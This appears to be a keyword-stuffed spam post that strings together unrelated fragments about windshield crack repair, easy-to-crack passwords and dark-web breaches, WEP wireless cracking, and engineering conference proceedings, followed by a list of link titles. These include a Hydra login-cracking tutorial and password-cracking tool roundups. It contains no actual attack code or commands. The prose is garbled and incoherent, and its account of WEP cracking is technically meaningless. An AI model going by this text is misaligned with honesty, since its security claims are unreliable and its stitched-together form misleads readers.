Fix Bullseye Crack, Rock Chip,Spider Web, EASY CRACK REPAIR - No experience in repairing, The windshield repair kit. If you choose a password that's easy to remember and thus easy to crack you could be headed for a data breach via the Dark Web. to guess login info, encryption keys, or find a hidden web page. Because depending on the length and complexity of the password, cracking it can. The simple WEP Crack method is a wireless encryption cracker that uses the hardware tools to decode the data stream or tunnel them through. E3S Web of Conferences, open access proceedings in environment, energy and earth sciences. MATEC Web of Conferences, open access proceedings in Materials science, Engineering and Chemistry. Many consumers still relying on easy-to-crack passwords, warns Digital Shadows. The dark web is awash with more than billion compromised.
[download] - America's Only Humor Site | [download]
password-cracking · GitHub Topics · GitHub
Crack Web Based Login Page With Hydra in Kali Linux
10 most popular password cracking tools [updated ] - Infosec Resources
How to Crack a Password
Dark web awash with breached credentials, study finds | The Daily Swig
WEP Crack Method in Wireless Networks - GeeksforGeeks
What is Cracking? | Learn How to Protect Yourself | Avast
Is your password on the ‘Dark Web’? Here are the easy to crack top 20 | WRAL TechWire
About Crack-Ajax Web Technologies | WordPress Website Solutions
Study on mechanical response and crack development law of tunnel | E3S Web of Conferences
1 note
·
View note